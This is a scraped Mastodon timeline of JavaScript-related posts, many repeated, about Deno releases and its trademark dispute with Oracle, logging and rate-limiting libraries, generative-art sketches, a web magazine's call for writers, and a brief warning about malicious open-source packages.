https://demo.thi.ng/umbrella/optical-flow/
#ThingUmbrella #OpticalFlow #ImageAnalysis #ComputerVision #TypeScript #JavaScript
@deno_land@fosstodon.org
🚀 Deno v2.2.4 is released:
- Built-in OpenTelemetry support for span context propagators (tracecontext, baggage)
- Built-in OTel tracing for node:http.request
- LSP now starts the TypeScript server lazily
other improvements in the release notes:
https://github.com/denoland/deno/releases/tag/v2.2.4
@deno_land@fosstodon.org
🚀 Deno v2.2.4 is released:
- Built-in OpenTelemetry support for span context propagators (tracecontext, baggage)
- Built-in OTel tracing for node:http.request
- LSP now starts the TypeScript server lazily
other improvements in the release notes:
https://github.com/denoland/deno/releases/tag/v2.2.4
@deno_land@fosstodon.org
🚀 Deno v2.2.4 is released:
- Built-in OpenTelemetry support for span context propagators (tracecontext, baggage)
- Built-in OTel tracing for node:http.request
- LSP now starts the TypeScript server lazily
other improvements in the release notes:
https://github.com/denoland/deno/releases/tag/v2.2.4
@deno_land@fosstodon.org
🚀 Deno v2.2.4 is released:
- Built-in OpenTelemetry support for span context propagators (tracecontext, baggage)
- Built-in OTel tracing for node:http.request
- LSP now starts the TypeScript server lazily
other improvements in the release notes:
https://github.com/denoland/deno/releases/tag/v2.2.4
@deno_land@fosstodon.org
🚀 Deno v2.2.4 is released:
- Built-in OpenTelemetry support for span context propagators (tracecontext, baggage)
- Built-in OTel tracing for node:http.request
- LSP now starts the TypeScript server lazily
other improvements in the release notes:
https://github.com/denoland/deno/releases/tag/v2.2.4
@deno_land@fosstodon.org
🚀 Deno v2.2.4 is released:
- Built-in OpenTelemetry support for span context propagators (tracecontext, baggage)
- Built-in OTel tracing for node:http.request
- LSP now starts the TypeScript server lazily
other improvements in the release notes:
https://github.com/denoland/deno/releases/tag/v2.2.4
@deno_land@fosstodon.org
🚀 Deno v2.2.4 is released:
- Built-in OpenTelemetry support for span context propagators (tracecontext, baggage)
- Built-in OTel tracing for node:http.request
- LSP now starts the TypeScript server lazily
other improvements in the release notes:
https://github.com/denoland/deno/releases/tag/v2.2.4
@deno_land@fosstodon.org
🚀 Deno v2.2.4 is released:
- Built-in OpenTelemetry support for span context propagators (tracecontext, baggage)
- Built-in OTel tracing for node:http.request
- LSP now starts the TypeScript server lazily
other improvements in the release notes:
https://github.com/denoland/deno/releases/tag/v2.2.4
@GerryT@mastodon.social
Share of programming languages used by #GTK3 / #GTK4 applications (2025-03-16):
28% #Python
21% #Vala
20% #Rust
17% #C
06% #C++ #Cplusplus
06% #gjs #Javascript
04% Other: #Csharp #Go #Lua #Haskell #Swift #Typescript #Crystal #Swift #D #Perl
63% use GTK4 (90% of them use #libadwaita), while still 37% use GTK3
Method: Source [1] lists 543 awesome #gtk (3/4) #opensource applications and their #programminglanguage
[1] https://github.com/valpackett/awesome-gtk
@GerryT@mastodon.social
Share of programming languages used by #GTK3 / #GTK4 applications (2025-03-16):
28% #Python
21% #Vala
20% #Rust
17% #C
06% #C++ #Cplusplus
06% #gjs #Javascript
04% Other: #Csharp #Go #Lua #Haskell #Swift #Typescript #Crystal #Swift #D #Perl
63% use GTK4 (90% of them use #libadwaita), while still 37% use GTK3
Method: Source [1] lists 543 awesome #gtk (3/4) #opensource applications and their #programminglanguage
[1] https://github.com/valpackett/awesome-gtk
@deno_land@fosstodon.org
Here's how Deno's built-in OTel support can immediately add logs and traces to any Node.js backend 👇
@eikun_0903@fedibird.com
dailycoding - 20250316 / graphic
#p5js #javascript #Processing #generativeart #creativecoding #dailycoding
code : https://openprocessing.org/sketch/2579647
@eikun_0903@fedibird.com
dailycoding - 20250316 / graphic
#p5js #javascript #Processing #generativeart #creativecoding #dailycoding
code : https://openprocessing.org/sketch/2579647
@s1r83r@pataterie.ca
@jean_dupont@mastodon.social · Reply to Deno's post
I ditched #javascript for #rust, but deno and wasm are making it hard to resist 😮...
@deno_land@fosstodon.org
Here's how Deno's built-in OTel support can immediately add logs and traces to any Node.js backend 👇
@eikun_0903@fedibird.com
dailycoding - 20250313 / graphic
#p5js #javascript #Processing #generativeart #creativecoding #dailycoding
code : https://openprocessing.org/sketch/2576027
@eikun_0903@fedibird.com
dailycoding - 20250313 / graphic
#p5js #javascript #Processing #generativeart #creativecoding #dailycoding
code : https://openprocessing.org/sketch/2576027
@jean_dupont@mastodon.social
I hate to crawl web pages whether it be with #python or #javascript.
But things never got as snappy than with *rust-scraper*.
Use it with *reqwest* and literally swallows websites in minutes. 😏
If you don't need to render #javascript, I recommend.
Else you'll have to combine it with the #deno crate. 🕵
@data0@indieweb.social
I've built a thing.
Sometimes my follower count seemingly fluctuates at random. To understand why, I dug into the #MastodonAPI and created "fedi-followers":
A privacy-friendly #fediverse #followers explorer as local-only static web app, decentrally hosted on the #ipfs. See who's actually following (and unfollowing) you over time and much more.
https://fedi--followers-data0-one.ipns.dweb.link/
#mastodev #javascript #webapp #staticwebapp #nobuild #esmodules #importmaps #indexeddb #preact #htm
@jean_dupont@mastodon.social
I hate to crawl web pages whether it be with #python or #javascript.
But things never got as snappy than with *rust-scraper*.
Use it with *reqwest* and literally swallows websites in minutes. 😏
If you don't need to render #javascript, I recommend.
Else you'll have to combine it with the #deno crate. 🕵
@toxi@mastodon.thi.ng
#ReleaseMonday — One of the recent (already very useful!) new package additions to #ThingUmbrella is:
Leaky buckets are commonly used in communication networks for rate limiting, traffic shaping and bandwidth control, but are equally useful in other domains requiring similar constraints.
A Leaky Bucket is a managed counter with an enforced maximum value (i.e. bucket capacity). The counter is incremented for each a new event to check if it can/should be processed. If the bucket capacity has already been reached, the bucket will report an overflow, which we can then handle accordingly (e.g. by dropping or queuing events). The bucket also has a configurable time interval at which the counter is decreasing (aka the "leaking" behavior) until it reaches zero again (i.e. until the bucket is empty). Altogether, this setup can be utilized to ensure both an average rate, whilst also supporting temporary bursting in a controlled fashion...
Related, I've also updated/simplified the rate limiter interceptor in https://thi.ng/server to utilize this new package...
#ThingUmbrella #DataStructure #RateLimiting #OpenSource #TypeScript #JavaScript
@xandra@tilde.zone
just under TWO WEEKS until the submission deadline for Good Internet magazine: march 15, 2025!
☂️ Good Internet launches in May 2025. it's a volunteer-run, not-for-profit print and digital quarterly magazine for personal website owners and those interested in using the internet as a means of self-expression, art, and recreation.
🔎 we're looking for 1,500 to 4,000 word articles about anything for that audience!
👉 this means #webdev hobbyists, digital (and traditional) #artists, #internet culture enthusiasts, #technology nerds, #socialmedia expatriates, & anyone who wants to unplug from the corporate-owned #web.
topics could be:
* internet history
* personal websites & blogs
* #accessibility on the #indieweb
* finding inspiration for a #blog
* #webdesign trends (current or old)
* running from the #enshittification of the web
* lessons or post-mortems from web projects
* news or overviews of #opensource projects
* #privacy on the indieweb
🔍 also looking for any #art submissions centered around the web, coding, internet culture, and digital art!
if it relates to hobbies on "this side of the web," we probably want to run it!
✨ you can have your article submitted as text and images only OR you can code a whole webpage that helps tell your story!
🌊 if you're interested in learning more, sign up for our email list or check out the submission guidelines @ https://goodinternetmagazine.com!
🙏 (please boost if you can! <3 getting the word out helps so much!)
#writing #publishing #magazine #html #css #tech #css #javascript #rss #mastodon #google #facebook #amazon #resist
@sleepycat@infosec.exchange
@deno_land@fosstodon.org
#FreeJavaScript update: We just responded to Oracle's Motion to Dismiss our fraud claim in the JavaScript trademark cancellation.
Oracle argues submitting one valid specimen excuses submitting a fraudulent one. Our position: one legitimate submission doesn't erase another fraudulent act.
https://deno.com/blog/deno-v-oracle/20250307-oppostition-to-motion-to-dismiss.pdf
@sleepycat@infosec.exchange
@deno_land@fosstodon.org
#FreeJavaScript update: We just responded to Oracle's Motion to Dismiss our fraud claim in the JavaScript trademark cancellation.
Oracle argues submitting one valid specimen excuses submitting a fraudulent one. Our position: one legitimate submission doesn't erase another fraudulent act.
https://deno.com/blog/deno-v-oracle/20250307-oppostition-to-motion-to-dismiss.pdf
@deno_land@fosstodon.org
#FreeJavaScript update: We just responded to Oracle's Motion to Dismiss our fraud claim in the JavaScript trademark cancellation.
Oracle argues submitting one valid specimen excuses submitting a fraudulent one. Our position: one legitimate submission doesn't erase another fraudulent act.
https://deno.com/blog/deno-v-oracle/20250307-oppostition-to-motion-to-dismiss.pdf
@deno_land@fosstodon.org
#FreeJavaScript update: We just responded to Oracle's Motion to Dismiss our fraud claim in the JavaScript trademark cancellation.
Oracle argues submitting one valid specimen excuses submitting a fraudulent one. Our position: one legitimate submission doesn't erase another fraudulent act.
https://deno.com/blog/deno-v-oracle/20250307-oppostition-to-motion-to-dismiss.pdf
@mainmatter@fosstodon.org
Ever wanted to add a new lint rule but gave up because fixing all existing files felt impossible? 🤔 Enter Lint to the Future—a way to progressively improve massive codebases *without* overwhelming PRs or ignored warnings.
@real_ate shares how he’s applying it to ~6k files ➡️ https://mainmatter.com/blog/2025/03/03/lttf-process/
@deno_land@fosstodon.org
Big shoutout to Node.js for adding TypeScript 🎉
But how is it different than Deno's "first class" TypeScript support?
Here's an overview of what you can (and can't) do with TypeScript in Node and Deno.
@alltechpacks@mastodon.social
@alltechpacks@mastodon.social
@xandra@tilde.zone
just under TWO WEEKS until the submission deadline for Good Internet magazine: march 15, 2025!
☂️ Good Internet launches in May 2025. it's a volunteer-run, not-for-profit print and digital quarterly magazine for personal website owners and those interested in using the internet as a means of self-expression, art, and recreation.
🔎 we're looking for 1,500 to 4,000 word articles about anything for that audience!
👉 this means #webdev hobbyists, digital (and traditional) #artists, #internet culture enthusiasts, #technology nerds, #socialmedia expatriates, & anyone who wants to unplug from the corporate-owned #web.
topics could be:
* internet history
* personal websites & blogs
* #accessibility on the #indieweb
* finding inspiration for a #blog
* #webdesign trends (current or old)
* running from the #enshittification of the web
* lessons or post-mortems from web projects
* news or overviews of #opensource projects
* #privacy on the indieweb
🔍 also looking for any #art submissions centered around the web, coding, internet culture, and digital art!
if it relates to hobbies on "this side of the web," we probably want to run it!
✨ you can have your article submitted as text and images only OR you can code a whole webpage that helps tell your story!
🌊 if you're interested in learning more, sign up for our email list or check out the submission guidelines @ https://goodinternetmagazine.com!
🙏 (please boost if you can! <3 getting the word out helps so much!)
#writing #publishing #magazine #html #css #tech #css #javascript #rss #mastodon #google #facebook #amazon #resist
@sleepycat@infosec.exchange
@xandra@tilde.zone
just under TWO WEEKS until the submission deadline for Good Internet magazine: march 15, 2025!
☂️ Good Internet launches in May 2025. it's a volunteer-run, not-for-profit print and digital quarterly magazine for personal website owners and those interested in using the internet as a means of self-expression, art, and recreation.
🔎 we're looking for 1,500 to 4,000 word articles about anything for that audience!
👉 this means #webdev hobbyists, digital (and traditional) #artists, #internet culture enthusiasts, #technology nerds, #socialmedia expatriates, & anyone who wants to unplug from the corporate-owned #web.
topics could be:
* internet history
* personal websites & blogs
* #accessibility on the #indieweb
* finding inspiration for a #blog
* #webdesign trends (current or old)
* running from the #enshittification of the web
* lessons or post-mortems from web projects
* news or overviews of #opensource projects
* #privacy on the indieweb
🔍 also looking for any #art submissions centered around the web, coding, internet culture, and digital art!
if it relates to hobbies on "this side of the web," we probably want to run it!
✨ you can have your article submitted as text and images only OR you can code a whole webpage that helps tell your story!
🌊 if you're interested in learning more, sign up for our email list or check out the submission guidelines @ https://goodinternetmagazine.com!
🙏 (please boost if you can! <3 getting the word out helps so much!)
#writing #publishing #magazine #html #css #tech #css #javascript #rss #mastodon #google #facebook #amazon #resist

@hongminhee@hollo.social · Reply to 洪 民憙 (Hong Minhee) :nonbinary:'s post
#LogTape 0.9.0をリリースしました!🎉
今回のバージョンでは、TypeScript向けの依存関係ゼロのロギングライブラリに二つの大きな改善を加えました:
新しい同期設定API:configureSync()、disposeSync()、resetSync()を使って同期的にLogTapeを設定できるようになりました。非同期操作が不要なシンプルな環境に最適です!
ランタイム互換性の向上:ファイル関連のコンポーネントをすべて別パッケージ@logtape/fileに移動しました。これにより、コアパッケージはファイルシステム依存なしで、ブラウザ、エッジ関数、各種バンドラーなど、あらゆるJavaScript環境でシームレスに動作します。
さらに、コンソールシンクにレベルマッピングオプションを追加し、ログの表示方法をより細かく制御できるようになりました。
移行の詳細については、リリースノートをご覧ください。
@Edent@mastodon.social
🆕 blog! “Using the Web Crypto API to Generate TOTP Codes in JavaScript Without 3rd Party Libraries”
The Web Crypto API is, thankfully, nothing to do with scammy cryptocurrencies. Instead, it provides access to powerful cryptographic features which were previously only available in 3rd party tools.
So, is it…
👀 Read more: https://shkspr.mobi/blog/2025/03/using-the-web-crypto-api-to-generate-totp-codes-in-javascript-without-3rd-party-libraries/
⸻
#CyberSecurity #javascript #totp
@Edent@mastodon.social
🆕 blog! “Using the Web Crypto API to Generate TOTP Codes in JavaScript Without 3rd Party Libraries”
The Web Crypto API is, thankfully, nothing to do with scammy cryptocurrencies. Instead, it provides access to powerful cryptographic features which were previously only available in 3rd party tools.
So, is it…
👀 Read more: https://shkspr.mobi/blog/2025/03/using-the-web-crypto-api-to-generate-totp-codes-in-javascript-without-3rd-party-libraries/
⸻
#CyberSecurity #javascript #totp
@Edent@mastodon.social
🆕 blog! “Using the Web Crypto API to Generate TOTP Codes in JavaScript Without 3rd Party Libraries”
The Web Crypto API is, thankfully, nothing to do with scammy cryptocurrencies. Instead, it provides access to powerful cryptographic features which were previously only available in 3rd party tools.
So, is it…
👀 Read more: https://shkspr.mobi/blog/2025/03/using-the-web-crypto-api-to-generate-totp-codes-in-javascript-without-3rd-party-libraries/
⸻
#CyberSecurity #javascript #totp

@hongminhee@hollo.social · Reply to 洪 民憙 (Hong Minhee) :nonbinary:'s post
#LogTape 0.9.0をリリースしました!🎉
今回のバージョンでは、TypeScript向けの依存関係ゼロのロギングライブラリに二つの大きな改善を加えました:
新しい同期設定API:configureSync()、disposeSync()、resetSync()を使って同期的にLogTapeを設定できるようになりました。非同期操作が不要なシンプルな環境に最適です!
ランタイム互換性の向上:ファイル関連のコンポーネントをすべて別パッケージ@logtape/fileに移動しました。これにより、コアパッケージはファイルシステム依存なしで、ブラウザ、エッジ関数、各種バンドラーなど、あらゆるJavaScript環境でシームレスに動作します。
さらに、コンソールシンクにレベルマッピングオプションを追加し、ログの表示方法をより細かく制御できるようになりました。
移行の詳細については、リリースノートをご覧ください。
@deno_land@fosstodon.org
Is there a lint rule that you've always felt was missing? 🤔
With Deno 2.2's new lint plugin system, you can write and publish your own!
For the next week, if you publish a lint rule, you'll get a free prize. 👇
@deno_land@fosstodon.org
Want to play around with LLMs in 5 minutes?
Check out this quickstart with Deno Jupyter🦕, Ollama 🦙, and Deepseek 🐳
https://deno.com/blog/the-dino-llama-and-whale
#deno #nodejs #javascript #typescript #webdev #deepseek #llm #ollama
@deno_land@fosstodon.org
Is there a lint rule that you've always felt was missing? 🤔
With Deno 2.2's new lint plugin system, you can write and publish your own!
For the next week, if you publish a lint rule, you'll get a free prize. 👇
@deno_land@fosstodon.org
Want to play around with LLMs in 5 minutes?
Check out this quickstart with Deno Jupyter🦕, Ollama 🦙, and Deepseek 🐳
https://deno.com/blog/the-dino-llama-and-whale
#deno #nodejs #javascript #typescript #webdev #deepseek #llm #ollama
@deno_land@fosstodon.org
Want to play around with LLMs in 5 minutes?
Check out this quickstart with Deno Jupyter🦕, Ollama 🦙, and Deepseek 🐳
https://deno.com/blog/the-dino-llama-and-whale
#deno #nodejs #javascript #typescript #webdev #deepseek #llm #ollama
@noim@noc.social
This is insane and useless. But also very very cool 🥶 https://youtu.be/0mCsluv5FXA?si=3MgxFfzZRKN0b1u6 Props to @MichiganTypeScript
@cr@chaos.social
Everyone should have a good reason why they will end up in hell.
Mine is going to be porting over Quake Game to relatively modern JavaScript.
https://github.com/chrisnew/quakeshack/tree/master/source/game/id1/
The game works both in frontend (singleplayer mode) and backend (dedicated server mode).
Still not complete, monsters are missing as well as a couple of auxiliary items.
@haskell_discussions@mastodon.social
Step-by-Step Guide to Installing GHC-JS (Haskell JavaScript FFI)
https://www.tushar-adhatrao.in/blogs/haskell_javascript_ffi.html
Discussions: https://discu.eu/q/https://www.tushar-adhatrao.in/blogs/haskell_javascript_ffi.html
@0x40k@infosec.exchange
Hey everyone, what's cooking in the open-source universe? 🤯 I just stumbled upon something that's seriously mind-blowing.
So, there's this Python library pretending to be a music tool (automslc), but get this – it's actually illegally downloading songs from Deezer! And the worst part? It turns your computer into an accomplice in a huge music piracy operation. Seriously, a digital pirate cove. 🏴☠️
And then there's this npm saga with @ton-wallet/create... Crypto wallet emptied, just like that! 💸
The moral of the story? Open source rocks, but blindly trusting everything is a recipe for disaster. Always double-check those dependencies! Automated scans are cool, but a real penetration test? That's pure gold. 🥇
Clients are always so appreciative when we can spot and fix this kind of stuff beforehand!
Now, I'm curious: What are your go-to methods for keeping your codebase squeaky clean and secure? Any tips or tricks you'd like to share?
#infosec #pentesting #devsecops #opensource #python #javascript
@deno_land@fosstodon.org
Is there a lint rule that you've always felt was missing? 🤔
With Deno 2.2's new lint plugin system, you can write and publish your own!
For the next week, if you publish a lint rule, you'll get a free prize. 👇
@deno_land@fosstodon.org
Is there a lint rule that you've always felt was missing? 🤔
With Deno 2.2's new lint plugin system, you can write and publish your own!
For the next week, if you publish a lint rule, you'll get a free prize. 👇
@eikun_0903@fedibird.com
dailycoding - 20250225 / graphic
#p5js #javascript #Processing #generativeart #creativecoding #dailycoding
code : https://openprocessing.org/sketch/2555242
@eikun_0903@fedibird.com
dailycoding - 20250225 / graphic
#p5js #javascript #Processing #generativeart #creativecoding #dailycoding
code : https://openprocessing.org/sketch/2555242
@banegasn@mastodon.social
Hola ¿cómo están? 👋
Soy un Tech Lead y entusiasta de Angular, al igual que muchos de ustedes. La evolución del framework es constante y apasionante. Comparto un hilo sobre las últimas novedades y lo que se anticipa para las próximas versiones. 🚀 #Angular #Angular18 #Angular19 #Angular20 #webdev #javascript #frontend
@noim@noc.social · Reply to noim's post
This is how https://github.com/samundrak/fetch-progress does it for download #WebDev #JavaScript
@noim@noc.social
I always thought there is no way to track upload progress with fetch. Here my idea: I can pass a ReadableStream as body. Can I track upload progress through a proxy stream? At the moment I am using XMLHttpRequest just for tracking upload requests. But the XMLHttpRequest is annoying to handle and hard to read #WebDev #JavaScript
@ecmascript_news@mastodon.online
Introducing ESLint Config Inspector
@antfu @eslint
https://eslint.org/blog/2024/04/eslint-config-inspector/
@aral@mastodon.ar.al
New Kitten release
• Fixes redirection from sign-in page when person is already authenticated.
To learn more about how Kitten automatically implements authentication for your Small Web sites and apps using public-key cryptography (so even your own server doesn’t know your secret)¹, please see the Authentication tutorial:
https://kitten.small-web.org/tutorials/authentication/
Enjoy!
 💕
💕
¹ The security (and privacy) of Domain/Kitten are based on a 32-byte cryptographically random secret string that only the person who owns/controls a domain knows.
This is basically a Base256-encoded ed25519 secret key where the Base256 alphabet is a set of curated emoji surrogate pairs without any special modifiers chosen mainly from the animals, plants, and food groups with some exceptions (to avoid common phobias or triggers, etc.) that we call KittenMoji.
…
When setting up a Small Web app via Domain, this key is generated in the person’s browser, on their own computer, and is never communicated to either the Domain instance or the Kitten app being installed. Instead the ed25519 public key is sent to both and signed token authentication is used when the server needs to verify the owner’s identity (e.g., before allowing access to the administration area).
The expected/encouraged behaviour is for the person to store this secret in their password manager of choice.
More: https://kitten.small-web.org/reference/#cryptographic-properties
#Kitten #SmallWeb #SmallTech #authentication #publicKeyCryptography #web #dev #NodeJS #JavaScript #HTML #CSS
@aral@mastodon.ar.al
New Kitten release
• Fixes redirection from sign-in page when person is already authenticated.
To learn more about how Kitten automatically implements authentication for your Small Web sites and apps using public-key cryptography (so even your own server doesn’t know your secret)¹, please see the Authentication tutorial:
https://kitten.small-web.org/tutorials/authentication/
Enjoy!
 💕
💕
¹ The security (and privacy) of Domain/Kitten are based on a 32-byte cryptographically random secret string that only the person who owns/controls a domain knows.
This is basically a Base256-encoded ed25519 secret key where the Base256 alphabet is a set of curated emoji surrogate pairs without any special modifiers chosen mainly from the animals, plants, and food groups with some exceptions (to avoid common phobias or triggers, etc.) that we call KittenMoji.
…
When setting up a Small Web app via Domain, this key is generated in the person’s browser, on their own computer, and is never communicated to either the Domain instance or the Kitten app being installed. Instead the ed25519 public key is sent to both and signed token authentication is used when the server needs to verify the owner’s identity (e.g., before allowing access to the administration area).
The expected/encouraged behaviour is for the person to store this secret in their password manager of choice.
More: https://kitten.small-web.org/reference/#cryptographic-properties
#Kitten #SmallWeb #SmallTech #authentication #publicKeyCryptography #web #dev #NodeJS #JavaScript #HTML #CSS
@eikun_0903@fedibird.com
dailycoding - 20250223/ graphic
#p5js #javascript #Processing #generativeart #creativecoding #dailycoding
code : https://openprocessing.org/sketch/2553331
@eikun_0903@fedibird.com
dailycoding - 20250223/ graphic
#p5js #javascript #Processing #generativeart #creativecoding #dailycoding
code : https://openprocessing.org/sketch/2553331
@dec_hl@mastodon.social
I pushed an update to #DOStodon (the #Mastodon client for MS-DOS):
- Updated README because of login-problems with Mastodon 4.3 or newer
- Uploaded #win32 version (works on #WinXP or newer)
Grab it at https://github.com/SuperIlu/DOStodon
#Javascript #RetroComputing #MSDOS #CreativeCoding #MastodonClient #FreeDOS #DJGPP #DOjS
@dec_hl@mastodon.social
I pushed an update to #DOStodon (the #Mastodon client for MS-DOS):
- Updated README because of login-problems with Mastodon 4.3 or newer
- Uploaded #win32 version (works on #WinXP or newer)
Grab it at https://github.com/SuperIlu/DOStodon
#Javascript #RetroComputing #MSDOS #CreativeCoding #MastodonClient #FreeDOS #DJGPP #DOjS
@deno_land@fosstodon.org
Deno 🤝 Tanstack
✅ simpler state management
✅ easier data fetching
✅ less boilerplate
@LPI@fosstodon.org
Missed the #LPI 25th anniversary giveaway? We’re extending the deadline!
To show our appreciation for the community that makes our efforts to support #FOSS possible: every 25th candidate who takes an #LPI exam Jan. 1 - March 31st will receive a free voucher for their next exam!
Learn more: https://lpi.org/7ivv
#LPI25 #LPIC #LinuxEssentials #Linux #FOSS #WebDevelopment #cybersecurity #DevOps #BSD #programming #coding #SQL #Javascript #WDE #OSE #sysadmin #Linuxcertification
@LPI@fosstodon.org
Missed the #LPI 25th anniversary giveaway? We’re extending the deadline!
To show our appreciation for the community that makes our efforts to support #FOSS possible: every 25th candidate who takes an #LPI exam Jan. 1 - March 31st will receive a free voucher for their next exam!
Learn more: https://lpi.org/7ivv
#LPI25 #LPIC #LinuxEssentials #Linux #FOSS #WebDevelopment #cybersecurity #DevOps #BSD #programming #coding #SQL #Javascript #WDE #OSE #sysadmin #Linuxcertification
@mapache@hachyderm.io
Going live in a few minutes! Join me as building tools for SOMOS.tech using JavaScript (yuck) and Azure!
Yesterday we got a chatbot working (yay me!) from scratch.
Today? No idea.
But we’re learning and cursing along the way.
Expect some frustration, and my first test of a custom multistreaming setup—fingers crossed it works! Come hang out, chat, and let’s figure this out together.
@BlueCut@mastodon.social
Je commence à suivre pas mal d'artisan·es et d'illustrateur·ices cool ici, je suis contente.
Mais où est le #mastodev fr ? Où êtes-vous les #devs, les #womenintech, les #opensource contributiors ?
De mon côté je suis principalement #web #frontend #javascript #emberjs, mais je fais aussi un peu d'autres choses des fois.
@deno_land@fosstodon.org
Deno 🤝 Tanstack
✅ simpler state management
✅ easier data fetching
✅ less boilerplate
@caolan@hachyderm.io
I'd like to *finish* this #JavaScript library and guarantee it will receive no further updates. To do that, I must first find and test every edge case. That seems like it might be possible because it's only 18 lines of code.
https://caolan.uk/src/events/tree/events.js
Have a look. What do I need to consider and test?
@mapache@hachyderm.io
Happening now in case you don't have anything better to do.
@mapache@hachyderm.io
Very likely today I will start the gen-AI related project for SOMOS.tech. I'll be building from scratch using TypeScript/JavaScript. And when I say from scratch, I mean from ZERO—creating the repo and setting up my VSCode and extensions. Just a fair warning, I'm not a Javascript expert, so expect some learning pains, frustration, and maybe a few cursed words along the way. #GenAI #SOMOStech #TypeScript #JavaScript
@mapache@hachyderm.io
Very likely today I will start the gen-AI related project for SOMOS.tech. I'll be building from scratch using TypeScript/JavaScript. And when I say from scratch, I mean from ZERO—creating the repo and setting up my VSCode and extensions. Just a fair warning, I'm not a Javascript expert, so expect some learning pains, frustration, and maybe a few cursed words along the way. #GenAI #SOMOStech #TypeScript #JavaScript
@deno_land@fosstodon.org
Deno 2.2 is released!
OTEL, node:sqlite, linter plugins, and much more 👇
@daniel_js_craft@mastodon.social
My book on 📘 LangGraph & AI Agents is almost ready to launch! Please help chose the book cover design. Just add in the comments your vote, or any suggestions.
And btw, you can check the Table of Contents here: 👉 https://forms.gle/SZpqDgWWmzg3pYXWA
@daniel_js_craft@mastodon.social
My book on 📘 LangGraph & AI Agents is almost ready to launch! Please help chose the book cover design. Just add in the comments your vote, or any suggestions.
And btw, you can check the Table of Contents here: 👉 https://forms.gle/SZpqDgWWmzg3pYXWA
@mapache@hachyderm.io
I'm going to build building an AI-powered app from scratch, focusing on javascript/typescript/azure and possibly dotnet for SOMOS.tech. I've got about a month to get it done, so it's going to be a wild ride!
I'm going to stream the process live and build in public.
However, due to my peculiar hours, the streaming might come with little to no notice.
#AI #JavaScript #dotnet #streaming #nonprofit #azure #typescript
@deno_land@fosstodon.org
Heard of Deno but haven't had the time to try it out?
Join Jo Frank at TheJam.dev
where she'll give an introduction to the runtime and its built in tooling to make your developer experience delightful.
Tickets are free, so what are you waiting for?
@eikun_0903@fedibird.com
dailycoding - 20250218 / graphic
#p5js #javascript #Processing #generativeart #creativecoding #dailycoding
code : https://openprocessing.org/sketch/2547002
@eikun_0903@fedibird.com
dailycoding - 20250218 / graphic
#p5js #javascript #Processing #generativeart #creativecoding #dailycoding
code : https://openprocessing.org/sketch/2547002
@bshankar@mastodon.online · Reply to James Gayfer's post
@jgayfer It also depends on your personality.
I have seen careful and pedantic coders build impressive things with python and js while I tend to make a mess that's impossible to maintain. I also waste many hours debugging.
So for me, a strictly typed language leads to long term productivity. I also take on bigger problems with confidence.
@deno_land@fosstodon.org
Over the past few months, we've made several improvements to our documentation:
🗂️ better organized examples
📸 video tutorials
💻 more documentation in API reference
and much more —
@deno_land@fosstodon.org
The next version of Deno will have a super fast JS/TS plugin API for the linter 🎉
Watch @lcasdev write a lint rule to ban string literals in <60 seconds.
This, plus many other goodies, to land next week with Deno 2.2.
@deno_land@fosstodon.org
Are you still using npm transpile services like esm.sh and unpkg.com?
❌ dependency deduplication
❌ install hooks and native add-ons
❌ loading data files
Here's why we recommend importing npm packages natively via npm specifiers 👇
https://deno.com/blog/not-using-npm-specifiers-doing-it-wrong

@hongminhee@hollo.social
Haven't talked about LogTape in a while—it's a #logging library I made for #JavaScript and #TypeScript. You know how logging can be a pain point in JavaScript/TypeScript development? Well, I tried to address some common frustrations.
We've all been there with dependency hell, right? #LogTape has absolutely no external dependencies. Install it without worrying about bloating your node_modules.
You can organize your logs in a tree structure. Want to save only database-related logs to a file? Easy to do. Child categories can inherit settings from their parents too, which keeps things clean and manageable.
Writing a library and want to include logs without stepping on your users' toes? LogTape lets you add logging to your library while giving end users complete control over how those logs are handled.
Plain text logs not cutting it? LogTape supports structured logging. Makes log analysis way easier down the road.
Works smoothly in Node.js, Deno, Bun, browsers, and even edge functions. No special configuration needed.
Check out https://logtape.org/ if you're interested in learning more.
@schalkneethling@hachyderm.io
Woohoo import attributes are riding the @firefox trains (https://bugzilla.mozilla.org/show_bug.cgi?id=1777526) and are "technically" in Fx Beta - https://bugzilla.mozilla.org/show_bug.cgi?id=1947719#c9
This is going to be so nice once it lands in the release version. 🤞#javascript

@hongminhee@hollo.social
Haven't talked about LogTape in a while—it's a #logging library I made for #JavaScript and #TypeScript. You know how logging can be a pain point in JavaScript/TypeScript development? Well, I tried to address some common frustrations.
We've all been there with dependency hell, right? #LogTape has absolutely no external dependencies. Install it without worrying about bloating your node_modules.
You can organize your logs in a tree structure. Want to save only database-related logs to a file? Easy to do. Child categories can inherit settings from their parents too, which keeps things clean and manageable.
Writing a library and want to include logs without stepping on your users' toes? LogTape lets you add logging to your library while giving end users complete control over how those logs are handled.
Plain text logs not cutting it? LogTape supports structured logging. Makes log analysis way easier down the road.
Works smoothly in Node.js, Deno, Bun, browsers, and even edge functions. No special configuration needed.
Check out https://logtape.org/ if you're interested in learning more.

@hongminhee@hollo.social
Haven't talked about LogTape in a while—it's a #logging library I made for #JavaScript and #TypeScript. You know how logging can be a pain point in JavaScript/TypeScript development? Well, I tried to address some common frustrations.
We've all been there with dependency hell, right? #LogTape has absolutely no external dependencies. Install it without worrying about bloating your node_modules.
You can organize your logs in a tree structure. Want to save only database-related logs to a file? Easy to do. Child categories can inherit settings from their parents too, which keeps things clean and manageable.
Writing a library and want to include logs without stepping on your users' toes? LogTape lets you add logging to your library while giving end users complete control over how those logs are handled.
Plain text logs not cutting it? LogTape supports structured logging. Makes log analysis way easier down the road.
Works smoothly in Node.js, Deno, Bun, browsers, and even edge functions. No special configuration needed.
Check out https://logtape.org/ if you're interested in learning more.

@hongminhee@hollo.social
Haven't talked about LogTape in a while—it's a #logging library I made for #JavaScript and #TypeScript. You know how logging can be a pain point in JavaScript/TypeScript development? Well, I tried to address some common frustrations.
We've all been there with dependency hell, right? #LogTape has absolutely no external dependencies. Install it without worrying about bloating your node_modules.
You can organize your logs in a tree structure. Want to save only database-related logs to a file? Easy to do. Child categories can inherit settings from their parents too, which keeps things clean and manageable.
Writing a library and want to include logs without stepping on your users' toes? LogTape lets you add logging to your library while giving end users complete control over how those logs are handled.
Plain text logs not cutting it? LogTape supports structured logging. Makes log analysis way easier down the road.
Works smoothly in Node.js, Deno, Bun, browsers, and even edge functions. No special configuration needed.
Check out https://logtape.org/ if you're interested in learning more.

@hongminhee@hollo.social
Haven't talked about LogTape in a while—it's a #logging library I made for #JavaScript and #TypeScript. You know how logging can be a pain point in JavaScript/TypeScript development? Well, I tried to address some common frustrations.
We've all been there with dependency hell, right? #LogTape has absolutely no external dependencies. Install it without worrying about bloating your node_modules.
